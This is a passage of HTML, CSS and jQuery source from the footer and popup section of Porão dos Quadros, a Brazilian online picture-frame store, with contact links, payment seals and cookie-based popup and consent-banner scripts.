.grupo-tamanho-do-kit-1-tela .attributes-item input[value="159"]+label{ border: 2px solid #00000010; /*padding: 4px !important;*/ width: 90px; } .grupo-tamanho-do-kit-1-tela .attributes-item input[value="129"]:checked+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="125"]:checked+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="126"]:checked+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="127"]:checked+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="159"]:checked+label{ border: 2px solid #A24F50; } /* CSS para retirar a segunda img duplicada para tela vertical */ .grupo-tamanho-do-kit-1-tela .attributes-group .attributes-item:nth-child(3) img:nth-child(2) { display: none; } fieldset.grupo-tamanho-do-kit-1-tela .attributes-group li:nth-child(4) img:nth-child(2) { display: none; } /*ATTR MObile*/ @media (max-width: 768px) { .name span { font-size: 0.938rem; } #product-details .product-attributes fieldset { margin-bottom: 10px; width: 100%; position: relative; } } @media (max-width: 320px) { .name span { font-size: 1rem; display: flex; justify-content: center; align-items: center; padding: 6px 0; } } /*END ATRR MOBILE*/ .selos img { max-width: 180px; height: auto; } .img-mp img { width: 95px; border-radius: 8px; } .selos { padding: 30px 0 !important; margin-top: 40px; } .foot-contact-list.foot-content { width: 84%; } .foot-social .contetn-sociais { display: flex !important; } .foot-social .contetn-sociais i { color: #000; } @media (max-width: 800px) { .selos { width: 100%; order: 2; } .selos ul { justify-content: center; } } @media (min-width: 801px) { .pgto-mobile{ display: none; } .foot-information-pages i, .foot-customer-area span, .selos span, .icon-option { display: none; } .icon-content{ display: none; } h5.name-title { display: none; } } /*IMG ATRIBUTOS*/ .product-attributes legend { font-size: 26px !important; font-weight: 700; } .product-attributes .attributes-item { margin-right: 0px !important; } .product-attributes .attributes-item label { display: flex; justify-content: center; flex-flow: column; padding: 0; background: transparent; max-width: 100px; height: auto; width: 77px; align-items: center; font-size: 0.875rem; font-weight: 100; border-radius: 8px; } .product-attributes .attributes-item label img { border-radius: 8px; border: 2px solid #00000010; } fieldset.grupo-escolha-o-acabamento.item-block, fieldset.grupo-escolha-a-moldura.item-block, fieldset.grupo-cor.item-block, fieldset.grupo-acabamento.item-block { opacity: 0.6; pointer-events: none; } @media (max-width: 800px){ .foot .footer-center-bg { margin-top: 20px; } .product-attributes .attributes-item label img { display:none; } .name.tam, .name.mol, .name.aca { border: 2px solid #A24F50; } .product-attributes fieldset legend { display: flex; flex-direction: row-reverse; justify-content: space-between; gap: 10px; width: 100%; border: 1px solid #ccc; padding: 10px 5px; margin: 0; border-radius: 9px; } .product-attributes .attributes-group{ display: none; } .product-attributes .attributes-item label { max-width: 100%; padding: 8px 15px !important; margin: 0; width: 100% !important; justify-content: start; align-items: start; font-size: 1rem; font-weight: 500; } .name { padding: 10px; margin-bottom: 5px; cursor: pointer; } .product-attributes legend i { display: flex; align-items: center; font-size: 16px; } .attributes-group.show { display: flex; flex-direction: column; border: 1px solid #ccc; width: 100%; border-radius: 4%; border-top: none; border-bottom: none; } .attributes-group.show li.attributes-item.type-radio { border-bottom: 1px solid #ccc; } .product-attributes .attributes-item input[type=checkbox]:checked+label, .product-attributes .attributes-item input[type=radio]:checked+label { border: none; background-color: #A24F50; color: #fff; max-width: 100%; border-radius: 0; width: 100% !important; } } /*END IMG ATRIBUTOS*/ footer.foot { margin-top: 0; background: var(--cor-bg-rodape, #ccc); } .foot-information { background: var(--cor-bg-rodape, #ccc); } .foot-copyright { background: var(--cor-bg-creditos); color: var(--cor-txt-rodape, #555); border-top: 1px solid var(--color-txt-20); } .foot-container { align-items: self-start; max-width: 1300px; margin: auto; gap: 20px; } .foot-content { width: 100%; padding: 30px 15px 0; font-size: 90%; } .foot-content ul li { margin-bottom: 15px; } .foot-content a, .foot-content span { color: var(--cor-txt-rodape, #555); } .foot-content a:hover { color: var(--cor-txt-rodape-hover, #999); } .foot-container-information ul li { gap: 5px; list-style: disc !important; } .foot-container-information { padding-top: 0px; } .foot-container-information h5 { color: var(--cor-txt-rodape, #555); font-size: 110%; margin-bottom: 15px; text-transform: uppercase; letter-spacing: 0.5px; padding: 0 20px; } .foot-information .foot-content ul { padding: 0 20px 0 37px; } .foot-container-information li { color: var(--cor-txt-rodape, #555); font-size: 100%; } .foot-contact-list > div { display: flex; max-width: 340px; gap: 10px; } .foot-container-copyright { align-items: center; max-width: 1300px; margin: auto; } .foot-copy { padding: 10px; gap: 0px 5px; font-size: 0.75em; line-height: 20px; } li.foot-logo { margin-top: 20px; } .foot-logo img { max-width: 250px; } .foot-customer-area.foot-content div { font-size: 1.1em; } /* Footer center */ .foot .footer-center-bg { background: var(--cor-bg-rodape, #ccc); } .foot .footer-center { margin: 0 auto; gap: 20px; max-width: 1300px; } .foot-social .contetn-sociais span { display: block; } h5.title-sociais { color: var(--cor-txt-rodape, #555); font-size: 100%; margin-bottom: 15px; text-transform: uppercase; letter-spacing: 0.5px; padding: 0; display: flex; width: 100%; } .foot-social { padding: 0 20px !important; margin-top: 40px; } /* End footer center */ .foot .footer-center-bg .foot-content .footer-payment-security { justify-content: end; } @media (max-width: 1024px) { .foot-copy { font-size: 0.65em; } } @media (max-width: 900px) { .foot-container { text-align: center; flex-direction: column; gap: 5px; } .foot-content { padding: 15px; flex-direction: column; } .foot-content ul li { justify-content: center; } .foot-container-information > div + div { border: none; } .foot .footer-center { flex-direction: column; } .foot-contact-list { text-align: center; display:none; } .foot .footer-center-bg .foot-content .footer-payment-security { justify-content: center; } } /* ICON SOCIAL */ .foot-social .icon { position: relative; background: #ffffff; border-radius: 3px; padding: 15px; margin: 10px; width: 50px; height: 50px; font-size: 18px; display: flex; justify-content: center; align-items: center; flex-direction: column; box-shadow: 0 10px 10px rgb(0 0 0 / 10%); cursor: pointer; transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55); } .foot-social .tooltip { position: absolute; top: 0; left: -12px; font-size: 14px; background: #ffffff; color: #ffffff; padding: 5px 8px; border-radius: 5px; box-shadow: 0 10px 10px rgb(0 0 0 / 10%); opacity: 0; pointer-events: none; min-width: 80px; transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55); } .foot-social .tooltip::before { position: absolute; content: ""; height: 8px; width: 8px; background: #ffffff; bottom: -3px; left: 50%; transform: translate(-50%) rotate(45deg); transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55); } .foot-social .icon:hover span, .foot-social .icon:hover .tooltip { text-shadow: 0px -1px 0px rgb(0 0 0 / 10%); } .foot-social .icon:hover .tooltip { top: -45px; left: -12px; opacity: 1; visibility: visible; pointer-events: auto; } .foot-social .icon:hover a { color: #fff; } @media (max-width: 800px) { ul.foot-social { flex-wrap: wrap; order: 2; } .foot-information .foot-content ul, .pgto-desk { padding: 0; display: none; } .foot-information .foot-content ul.show-info { display: flex; margin-top: 20px; flex-direction: column; } .foot-social.show-info { display: flex; } .footer-payment-security i, .foot-social .contetn-sociais i { position: unset !important; } .faq-mob i { display: none; } .foot-container-information { display: grid; grid-template-columns: 1fr; max-width: 100%; margin: 0 auto; padding: 0; } .content-title { border-bottom: 1px solid #666 !important; position: relative; display: flex; justify-content: center; align-items: center; padding: 20px 15px; flex-direction: column; } .content-title.selos { padding: 10px 0 !important; border: none !important; } .content-title.selos ul { display: flex; } .foot-container-information .foot-content.content-title.m-borda { border-top: 1px solid #666; } .content-title i { color: #fff; position: absolute; top: 20px; right: 20px; } .foot-container-information h5 { margin-bottom: 0px; display: flex; width: 100%; justify-content: center; z-index: 7; } .icon-content.arow-top i { transform: rotate(180deg); } .icon-content i{ transition: ease-in-out .5s; } .icon-content { z-index: 1; } } /* FACEBOOK */ .foot-social .facebook:hover, .foot-social .facebook:hover .tooltip, .foot-social .facebook:hover .tooltip::before { background: #1877f2; color: #ffffff; } /* WITTER*/ .foot-social .twitter:hover, .foot-social .twitter:hover .tooltip, .foot-social .twitter:hover .tooltip::before { background: #1da1f2; color: #ffffff; } /* ISTAGRAM */ .foot-social .instagram:hover, .foot-social .instagram:hover .tooltip, .foot-social .instagram:hover .tooltip::before { background: #e4405f; color: #ffffff; } /* YOUTUBE */ .foot-social .youtube:hover, .foot-social .youtube:hover .tooltip, .foot-social .youtube:hover .tooltip::before { background: #cd201f; color: #ffffff; } /* TikTok */ .foot-social .tiktok:hover, .foot-social .tiktok:hover .tooltip, .foot-social .tiktok:hover .tooltip::before { background: #333333; color: #ffffff; } /* PINTER */ /* TikTok */ .foot-social .pinter:hover, .foot-social .pinter:hover .tooltip, .foot-social .pinter:hover .tooltip::before { background: #cd2000; color: #ffffff; } /* END ICON SOCIAL */</style> <div class="plugin_whats"> <a href="https://api.whatsapp.com/send?phone=5511966354280" target="_blank" > <i class="fab fa-whatsapp fa-2x"> </i> </a></div><style> .plugin_whats { position: fixed; bottom: 50px; right: 12px; z-index: 999; background: #06d755; border-radius: 100%; opacity: 1; } .plugin_whats a { display: flex; padding: 10px 10px; align-items: center; align-self: center; align-content: center; justify-content: center; color: #fff; } .plugin_whats a span { font-size: 20px; margin: 5px 5px 1px; } .plugin_whats a:hover { color: #fff; } @media (max-width: 800px) { .plugin_whats { bottom: 65px; left: unset; right: 10px; } }</style><a href="#" id="back2Top" title="Back to top"> <i class="fa-duotone fa-square-chevron-up"> </i></a><style type="text/css"> #back2Top { width: 40px; line-height: 40px; overflow: hidden; z-index: 999; display: none; cursor: pointer; position: fixed; bottom: 10px; left: 10px; color: #000; text-align: center; font-size: 30px; text-decoration: none; } @media (max-width: 800px) { #back2Top { bottom: 65px; } }</style> <div id="_trustvox_colt"></div><footer class="foot"> <div class="foot-information"> <div class="foot-container foot-container-information flex" justify-content="space-between" > <div class="foot-content content-title m-borda "> <h5 class="name-title">Informações Úteis</h5> <div class="icon-content"> <i class="fa-sharp fa-light fa-chevron-down"> </i> </div> <ul> <li> <a href="https://www.poraodosquadros.com.br/sobre-nos/" title="" class="undereffect" >Sobre Nós</a > </li> <li> <a href="https://www.poraodosquadros.com.br/rastrear-pedido/" title="" class="undereffect" >Rastrear pedido</a > </li> <li> <a href="https://www.poraodosquadros.com.br/seguranca-e-privacidade/" title="" class="undereffect" >Segurança e Privacidade</a > </li> <li> <a href="https://www.poraodosquadros.com.br/politica-de-devolucao/" title="" class="undereffect" >Política de Devolução</a > </li> <li> <a href="https://www.poraodosquadros.com.br/fotos-de-clientes/" title="" class="undereffect" >Quadros de clientes</a > </li> <li> <a href="https://www.poraodosquadros.com.br/perguntas-frequentes/" title="" class="undereffect" >Perguntas Frequentes</a > </li> <li> <a href="https://www.poraodosquadros.com.br/politica-de-envio/" title="" class="undereffect" >Política de Envio</a > </li> </ul> </div> <div class="foot-customer-area foot-content content-title flex" direction="column" > <h5 class="name-title">Fale Conosco</h5> <div class="icon-content"> <i class="fa-sharp fa-light fa-chevron-down"> </i> </div> <ul class="faq-mob">  <li> <a href="https://api.whatsapp.com/send?phone=551193354-9611" target="_blank" > <span> <i class="fab fa-whatsapp"> </i> </span >(11) 93354-9611 SAC </a> </li> <li> <a href="https://api.whatsapp.com/send?phone=5511966354280" target="_blank" > <span> <i class="fab fa-whatsapp"> </i> </span >(11) 96635-4280 Vendas </a> </li> <li> <a href="mailto:sac@poraodosquadros.com"> <span> <i class="fas fa-envelope"> </i> </span >sac@poraodosquadros.com </a> </li> </ul> <ul class="foot-social flex" justify-content="center" align-items="center" direction="column" > <h5 class="title-sociais">Siga-nos nas Redes Sociais </h5> <div class="contetn-sociais flex"> <li class="icon instagram"> <a href="https://www.instagram.com/poraodosquadros" target="_blank" > <span class="tooltip flex" justify-content="center" >Instagram </span> <span> <i class="fab fa-instagram"> </i> </span> </a> </li> <li class="icon youtube"> <a href="https://www.youtube.com/poraodosquadros" target="_blank" > <span class="tooltip flex" justify-content="center">Youtube </span> <span> <i class="fab fa-youtube"> </i> </span> </a> </li> <li class="icon tiktok"> <a href="https://www.tiktok.com/@poraodosquadros" target="_blank" > <span class="tooltip flex" justify-content="center">TikTok </span> <span> <i class="fa-brands fa-tiktok"> </i> </span> </a> </li> <li class="icon facebook"> <a href="https://www.facebook.com/poraodosquadrosbr" target="_blank" > <span class="tooltip flex" justify-content="center">Facebook </span> <span> <i class="fab fa-facebook-f"> </i> </span> </a> </li> <li class="icon pinter"> <a href="https://br.pinterest.com/poraodosquadros/" target="_blank" > <span class="tooltip flex" justify-content="center" >Pinterest </span> <span> <i class="fa-brands fa-pinterest"> </i> </span> </a> </li> </div> </ul> <div class="foot-contact-list foot-content"> <ul> <li class="foot-logo flex" justify-content="center"> <a href="/index.php"> <img alt="logo-loja" height="50" src="https://cdn.iset.io/assets/58966/arquivos/logo-ok-porao.png" title="loja" width="auto" /> </a> </li> </ul> </div> </div> <div class="foot-content pgto-desk content-title"> <h5 class="name-title">SELOS </h5> <div class="icon-content"> <i class="fa-sharp fa-light fa-chevron-down"> </i> </div> <ul> <style type="text/css">.footer-payment-security { max-width: 1170px; padding: 0 15px; flex-wrap: wrap; gap: 5px; } .payment-stamp-icons { display: flex; flex-wrap: wrap; align-items: center; gap: 5px; justify-content: center; } .payment-icon { display: flex; justify-content: center; align-items: center; width: 60px; height: 35px; padding: 5px; border: 1px solid var(--cor-txt-creditos); background: var(--cor-bg-creditos); border-radius: 3px; position: relative; } .payment-icon i { font-size: 1.375rem; } .payment-icon i svg { width: 2em !important; display: flex; justify-content: center; margin: auto; } .payment-stamp-icons, .security-seal-icons i { display: flex; color: var(--cor-txt-creditos); width: 90%; gap: 8px; } .security-seal-icons { display: flex; flex-wrap: wrap; align-items: center; } .security-icon { display: flex; justify-content: center; align-items: center; gap: 5px; width: 80px; height: 35px; border: 1px solid var(--cor-txt-creditos); background: var(--cor-bg-creditos); border-radius: 3px; } .security-icon .fa-letsencrypt { font-size: 165%; } .security-icon .fa-google-loja-segura, .security-icon .fa-shield-check { font-size: 120%; } .security-icon-ssl div { display: flex; flex-direction: column; font-size: 10px; font-weight: bold; line-height: 1.5; color: var(--cor-txt-creditos); } .security-icon-ssl div small { font-size: 5px; } @media (max-width: 1000px) { .tag-bandeiras-pagamento .footer-payment-security .footer-payment-security { justify-content: center; gap: 15px; } } @media (max-width: 768px){ .footer-payment-security { justify-content: center !important; padding: 0; } .payment-stamp-icons, .security-seal-icons i { gap: 8px; } } /*---FIM---*/</style><div class="footer-payment-security flex" justify-content="end"> <div class="payment-stamp-icons"> <div class="payment-icon"><i class="fak fa-visa"> </i> </div> <div class="payment-icon"><i class="fak fa-amex"> </i> </div>  <div class="payment-icon"><i class="fak fa-mastercard-icon"> </i> </div>  <div class="payment-icon"><i class="fak fa-diners-icon"> </i> </div> <div class="payment-icon"><i class="fak fa-hipercard"> </i> </div>  <div class="payment-icon"><i class="fak fa-boleto"> </i> </div> <div class="payment-icon"><i class="fak fa-letsencrypt"> </i> </div> <div class="payment-icon"><a href="###" target="_blank"><i class="fak fa-google-loja-segura"> </i> </a> </div>  <div class="payment-icon"><i class="fak fa-pix"> </i> </div> </div> </div> <div class="foot-content content-title selos"> <ul class="flex" justify-content="center" gap="10"> <li class="img-mp"> <img src="https://cdn.iset.io/assets/58966/arquivos/etiquetas-do-mercado-pago-ok.jpg" title="Mercado pago" loading="lazy"> </li> <li> <a href="https://transparencyreport.google.com/safe-browsing/search?url=www.poraodosquadros.com.br" target="_blank"> <svg width="89" height="95" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x=".5" y=".5" width="88" height="94" rx="7.5" fill="#fff" stroke="#C3C3C3"/> <path d="M27.456 17.426h-7.81v2.21h5.539c-.274 3.1-2.978 4.423-5.53 4.423-3.265 0-6.115-2.45-6.115-5.886 0-3.346 2.717-5.924 6.122-5.924 2.628 0 4.176 1.598 4.176 1.598l1.623-1.603s-2.083-2.212-5.882-2.212c-4.837 0-8.579 3.895-8.579 8.101 0 4.123 3.52 8.142 8.703 8.142 4.558 0 7.894-2.979 7.894-7.383 0-.93-.141-1.467-.141-1.467Z" fill="#4885ED"/> <path d="M33.854 15.825c-3.205 0-5.502 2.39-5.502 5.177 0 2.829 2.228 5.264 5.54 5.264 2.997 0 5.453-2.186 5.453-5.203 0-3.458-2.857-5.238-5.491-5.238Zm.032 2.05c1.576 0 3.069 1.216 3.069 3.174 0 1.917-1.487 3.167-3.077 3.167-1.746 0-3.124-1.334-3.124-3.182 0-1.808 1.36-3.159 3.132-3.159Z" fill="#DB3236"/> <path d="M45.819 15.825c-3.205 0-5.502 2.39-5.502 5.177 0 2.829 2.228 5.264 5.54 5.264 2.997 0 5.453-2.186 5.453-5.203 0-3.458-2.857-5.238-5.491-5.238Zm.031 2.05c1.576 0 3.07 1.216 3.07 3.174 0 1.917-1.487 3.167-3.077 3.167-1.746 0-3.124-1.334-3.124-3.182 0-1.808 1.36-3.159 3.131-3.159Z" fill="#F4C20D"/> <path d="M57.554 15.83c-2.941 0-5.253 2.458-5.253 5.216 0 3.143 2.68 5.226 5.203 5.226 1.56 0 2.389-.59 3.001-1.268v1.03c0 1.8-1.146 2.879-2.877 2.879-1.671 0-2.51-1.186-2.801-1.859l-2.103.84c.746 1.504 2.248 3.074 4.922 3.074 2.924 0 5.153-1.758 5.153-5.443v-9.381h-2.294v.884c-.706-.725-1.67-1.198-2.95-1.198Zm.213 2.046c1.442 0 2.923 1.175 2.923 3.181 0 2.04-1.477 3.163-2.955 3.163-1.568 0-3.027-1.214-3.027-3.143 0-2.005 1.515-3.2 3.06-3.2Z" fill="#4885ED"/> <path d="M73.001 15.818c-2.775 0-5.104 2.106-5.104 5.213 0 3.288 2.596 5.239 5.37 5.239 2.316 0 3.737-1.209 4.585-2.291l-1.892-1.201c-.49.727-1.311 1.437-2.68 1.437-1.54 0-2.246-.804-2.685-1.582l7.338-2.905-.38-.851c-.71-1.667-2.363-3.06-4.552-3.06Zm.096 2.007c1 0 1.72.508 2.025 1.116l-4.9 1.953c-.212-1.512 1.29-3.069 2.875-3.069Z" fill="#DB3236"/> <path d="M64.398 25.96h2.41V10.572h-2.41V25.96Z" fill="#3CBA54"/> <path d="M25.044 38.75c-.563-.162-.973-.36-1.23-.595a1.147 1.147 0 0 1-.383-.875 1.2 1.2 0 0 1 .468-.971c.314-.258.722-.386 1.224-.386.341 0 .646.066.912.198.269.132.476.314.622.547.148.232.222.486.222.762h-.66c0-.3-.095-.536-.286-.707-.192-.174-.462-.26-.81-.26-.324 0-.577.072-.76.215-.18.141-.27.339-.27.592 0 .202.086.374.257.516.173.139.466.266.878.382.415.117.739.245.971.387.235.139.408.301.52.488.114.187.17.407.17.66 0 .403-.157.727-.471.97-.314.242-.735.363-1.261.363-.342 0-.661-.065-.957-.195a1.634 1.634 0 0 1-.687-.54 1.32 1.32 0 0 1-.24-.776h.66c0 .301.11.54.332.715.223.173.52.26.892.26.346 0 .612-.071.796-.212a.688.688 0 0 0 .277-.578c0-.244-.085-.432-.256-.564-.171-.135-.481-.267-.93-.397Zm3.394 2.218h-.656V35.99h.656v4.977Zm4.54-4.437h-1.6v4.437h-.653V36.53h-1.597v-.54h3.85v.54Zm3.55 2.136h-2.156v1.764h2.505v.537h-3.162V35.99h3.128v.54h-2.471v1.6h2.156v.536Zm4.369.082c-.563-.161-.974-.36-1.231-.594a1.147 1.147 0 0 1-.383-.875 1.2 1.2 0 0 1 .468-.971c.315-.258.723-.386 1.224-.386.342 0 .646.066.913.198.269.132.476.314.622.547.148.232.222.486.222.762h-.66c0-.3-.095-.536-.287-.707-.191-.174-.461-.26-.81-.26-.324 0-.576.072-.759.215-.18.141-.27.339-.27.592 0 .202.086.374.257.516.173.139.466.266.878.382.415.117.738.245.97.387.235.139.409.301.52.488.114.187.171.407.171.66 0 .403-.157.727-.471.97-.315.242-.735.363-1.262.363-.342 0-.66-.065-.957-.195a1.634 1.634 0 0 1-.687-.54 1.32 1.32 0 0 1-.239-.776h.66c0 .301.11.54.331.715.224.173.52.26.892.26.347 0 .612-.071.797-.212a.688.688 0 0 0 .277-.578c0-.244-.086-.432-.257-.564-.17-.135-.48-.267-.93-.397Zm5.502-.082h-2.156v1.764h2.505v.537h-3.162V35.99h3.128v.54h-2.471v1.6h2.156v.536Zm4.84 1.648a1.526 1.526 0 0 1-.707.543c-.301.119-.652.178-1.053.178-.406 0-.766-.095-1.08-.284a1.924 1.924 0 0 1-.732-.813 2.82 2.82 0 0 1-.263-1.22v-.434c0-.75.175-1.331.523-1.744.351-.412.843-.618 1.477-.618.52 0 .938.133 1.254.4.317.264.51.64.581 1.128h-.656c-.123-.659-.515-.988-1.176-.988-.44 0-.773.155-1.001.465-.226.307-.34.754-.342 1.34v.406c0 .559.128 1.003.383 1.333.255.328.6.492 1.035.492.246 0 .462-.027.646-.082a.999.999 0 0 0 .458-.276v-1.118h-1.151v-.533h1.804v1.825Zm4.6-4.324v3.384c-.001.47-.15.853-.444 1.152-.291.298-.688.466-1.189.502l-.174.007c-.545 0-.979-.147-1.302-.44-.324-.295-.488-.7-.493-1.214v-3.39h.65v3.37c0 .36.099.64.297.84.198.198.48.297.848.297.371 0 .655-.099.85-.297.2-.198.298-.477.298-.837V35.99h.66Zm2.862 2.964h-1.17v2.013h-.659V35.99h1.648c.56 0 .99.128 1.291.383.304.255.455.627.455 1.114 0 .31-.084.58-.253.81a1.49 1.49 0 0 1-.697.516l1.169 2.113v.04h-.704l-1.08-2.012Zm-1.17-.537h1.009c.326 0 .584-.084.776-.253.194-.169.29-.394.29-.677 0-.307-.092-.543-.276-.707-.183-.164-.447-.248-.793-.25h-1.005v1.887Zm7.486.222c0 .488-.082.914-.246 1.278-.164.363-.397.64-.697.831-.301.191-.652.287-1.053.287a1.91 1.91 0 0 1-1.043-.287 1.933 1.933 0 0 1-.707-.824 2.985 2.985 0 0 1-.256-1.24v-.36c0-.478.083-.9.25-1.267.166-.367.4-.648.703-.841a1.894 1.894 0 0 1 1.046-.294c.399 0 .75.097 1.053.29.305.192.54.47.704.838.164.364.246.79.246 1.275v.314Zm-.653-.321c0-.59-.118-1.043-.355-1.357-.237-.317-.569-.475-.995-.475-.415 0-.742.158-.98.475-.238.314-.36.752-.367 1.312v.366c0 .572.12 1.022.36 1.35.24.326.572.489.994.489.424 0 .752-.154.984-.462.233-.31.352-.753.36-1.33v-.368Z" fill="#000" fill-opacity=".5"/> <path d="M62.643 53.107c-6.514 0-14.476-4.976-17.643-7.464-2.171 1.628-12.667 5.655-17.643 7.464l.679 14.929c1.357 9.5 6.107 12.893 16.964 19 11.943-5.972 16.286-15.155 16.964-19 .227-1.81.679-7.329.679-14.929Z" fill="#0C874B" stroke="#0C874B"/> <mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="26" y="45" width="38" height="43"> <path d="M62.643 53.107c-6.514 0-14.476-4.976-17.643-7.464-2.171 1.629-12.667 5.655-17.643 7.464l.679 14.929c1.357 9.5 6.107 12.893 16.964 19 11.943-5.972 16.286-15.155 16.964-19 .227-1.81.679-7.329.679-14.929Z" fill="#0C874B" stroke="#0C874B"/> </mask> <g mask="url(#a)"> <path fill="#3CBA54" d="M45 44h19v43H45z"/> </g> <path d="M62.982 51.614a59.439 59.439 0 0 1-8.984-3.189 61.066 61.066 0 0 1-8.252-4.356L45 43.606l-.733.475a61.047 61.047 0 0 1-8.251 4.356 59.424 59.424 0 0 1-8.998 3.176L26 51.872v11.319c0 18.172 18.362 24.971 18.539 25.039l.461.163.461-.163c.19 0 18.539-6.854 18.539-25.04V51.873l-1.018-.258Zm-1.696 11.577c0 14.928-13.572 21.185-16.286 22.297-2.714-1.112-16.286-7.382-16.286-22.297v-9.215a64.507 64.507 0 0 0 8.387-3.054A65.445 65.445 0 0 0 45 46.851a65.445 65.445 0 0 0 7.899 4.071 64.507 64.507 0 0 0 8.387 3.054v9.215Z" fill="#fff"/> <path d="M35.337 64.466a1.357 1.357 0 0 0-1.913 1.914l8.142 8.143L56.4 60.259a1.363 1.363 0 0 0-1.9-1.954L41.648 70.777l-6.31-6.31Z" fill="#fff"/> </svg> </a> </li> <li class="foot-reclame"> <div id="reputation-ra"> <script type="text/javascript" id="ra-embed-reputation" src="https://s3.amazonaws.com/raichu-beta/selos/bundle.js" data-id="WHNpVmVQVDRxMmFPRm90Qzpwb3Jhby1kb3MtcXVhZHJvcw==" data-target="reputation-ra" data-model="1"> </script> </div> </li> </ul> </div> </ul> </div> </div> </div> <div class="foot-copyright"> <div class="foot-container foot-container-copyright"> <div class="foot-copy foot-content flex" justify-content="center" align-items="center" > <div> <b>PORÃO DOS QUADROS PRODUTOS DECORATIVOS LTDA </b> - TODOS OS DIREITOS RESERVADOS. </div> <div>CNPJ: 28.352.012/0001-02</div> <div> Proibida a reprodução total ou parcial. Preços e estoque sujeitos a alteração sem aviso prévio. </div> </div> </div> </div> </footer><style> div#popups #popup-blank{ display: none; } div#popups { position: fixed; top: 0; right: 0; left: 0; display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; z-index: -1; background-color: transparent; transition: background-color ease-in-out 300ms, z-index 600ms; } div#popups.show { background-color: #00000099; z-index: 10; } #popups .banner { position: absolute; margin: 30%; max-width: 600px; max-height: 600px; opacity: 0; transform: scaleY(0%); transition: transform 300ms, opacity ease-in-out 300ms; } #popups .banner.show { opacity: 1; transform: scaleY(100%); } #popups .content { /*box-shadow: rgb(0 0 0 / 30%) 0px 10px 30px 0px;*/ } #popups .close { display: flex; justify-content: center; align-items: center; position: absolute; top: -15px; right: -15px; width: 30px; height: 30px; border-radius: 100%; cursor: pointer; background-color: var(--cor-bg-bt-cancel); color: var(--cor-txt-bt-cancel); opacity: 0.8; z-index: 10; } /* Medias */ @media (max-width: 600px){ #popups .banner { position: absolute; margin: 0; max-width: 85%; } } #alert, #lgpd{ position: fixed; max-width: 80%; min-width: 800px; opacity: 0; transform: scaleY(0%) translateX(-50%); transition: transform 300ms, opacity ease-in-out 300ms; bottom: 32px; left: 50%; background-color: white; box-shadow: 0px 5px 15px -10px #000000, 0px 0px 10px 10px rgb(0 0 0 / 0%); z-index: 10; } #alert.show, #lgpd.show { opacity: 0.9; transform: scaleY(100%) translateX(-50%); } #alert.show:hover, #lgpd.show:hover{ opacity: 1; } #alert .content, #lgpd .content{ display: grid; grid-template-columns: 1fr 180px; min-height: 80px; align-items: center; background-color: var(--cor-bg-blcs-gp); color: var(--cor-txt-nome-prto, #333); } #alert .close button, #lgpd .close button{ height: 60px; margin-right: 10px; width: 170px; } #alert .banners.tag-alerta, #lgpd .banners.tag-lgpd{ padding: 10px; } #alert .banners.tag-alerta a, #lgpd .banners.tag-lgpd a{ position: relative; font-weight: 500; } #alert .banners.tag-alerta a:after, #lgpd .banners.tag-lgpd a:after{ content: ''; background: var(--cor-txt-nome-prto); width: 0; height: 2px; position: absolute; bottom: 0; left: 0; transition: all 0.3s ease-in-out; } #alert .banners.tag-alerta a:hover:after, #lgpd .banners.tag-lgpd a:hover:after{ width: 100%; } @media (max-width: 800px) { #alert, #lgpd { min-width: 100%; max-width: 100%; bottom: 0px; } #alert.show, #lgpd.show{ opacity: 1; } #alert .content, #lgpd .content{ display: block; } #alert .close button, #lgpd .close button{ height: 50px; margin: 0px; width: 100%; } }</style><div id="popups" onclick="closePopups()"> <div id="popup-blank" class="banner"> <div class="content"> <div class="close"> <i class="fal fa-times"> </i> </div> </div> </div></div><div id="alert"> <div class="content flex"> <div class="close" onclick="closeAlert('alert')"> <button class="btn btn-secondary button-style-secondary"> Estou de acordo! </button> </div> </div> </div><div id="lgpd" onclick="closeAlert('lgpd')"> <div class="content"> <div class="close"> <button class="btn btn-secondary button-style-secondary"> Entendi! </button> </div> </div> </div><script> var popupIds = new Array(); $(document).ready(function () { loadPopups(); setTimeout(() => { openAlerts() } , 1000); } ); function openAlerts(){ if ($("#alert .banners.tag-alert").length > 0){ if (!getCookie("alert")){ $("#alert").addClass("show"); setCookie("alert", 24); } } if ($("#lgpd .banners.tag-lgpd").length > 0){ if (!getCookie("lgpd")){ $("#lgpd").addClass("show"); setCookie("lgpd", 24); } } } function closeAlert(alert){ $("#"+alert).removeClass('show'); setTimeout(() => { $("#"+alert).remove(); } , 1000); } function loadPopups(){ $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto").hide(); var popups = $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto"); popups.each(function( index ) { /*create new popup element*/ const popupId = "popup-" + $(this).attr('id'); const type = $(this).hasClass("tag-popup-saida") ? "exit" : "enter"; $("#popups").append('<div id="'+popupId+'" class="banner '+type+'"></div>'); $("#"+popupId).html($("#popup-blank").html()); /*move banner element to new popup element content*/ $($(this).detach()).appendTo("#"+popupId+" .content"); $("#"+popupId+" .content .close").click(function(){ closePopup(popupId); } ); /*Check if is enter or exit*/ if (type == "exit") addExitIntent(popupId); else setTimeout(() => { openPopup(popupId) } , 5000); } ); $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto").show(); } function addExitIntent(popupId){ document.addEventListener('mouseout', e => { if (!e.toElement && !e.relatedTarget) { openPopup(popupId); } } ); } function openPopup(popupId){ if ($("#"+popupId).length == 0) return; if (!getCookie(popupId)){ popupIds.push(popupId); setCookie(popupId, 6); $("body").addClass("flow-y"); $("#popups").show(); $("#popups").addClass("show"); $("#"+popupId).addClass("show"); } } function closePopups(){ for (var i = 0; i < popupIds.length; i++) closePopup(popupIds[i]); } function closePopup(popupId){ $("#"+popupId).removeClass("show"); if ($("#popups .banner.enter").length <= 2){ $("#popups").removeClass("show"); $("body").removeClass("flow-y"); } setTimeout(() => { deletePopup(popupId) } , 500); } function deletePopup(popupId){ $("#"+popupId).remove(); if ($("#popups .banner.enter").length <= 1) $("#popups").hide(); } function setCookie(popupId, expHours) { let date = new Date(); date.setTime(date.getTime() + expHours * 60 * 60 